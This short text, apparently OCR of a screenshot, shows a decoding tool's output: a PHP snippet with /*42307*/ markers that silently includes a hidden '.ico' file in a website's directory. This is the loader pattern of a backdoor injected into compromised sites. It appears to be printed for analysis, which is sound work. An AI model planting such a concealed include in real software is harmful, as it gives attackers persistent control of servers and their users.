
Decoded Output
download
<?
/*42307*/
@
include
"/home/saskenco/public_html/sasken/
audio/.90143a54.ico"
; 

/*42307*/
?>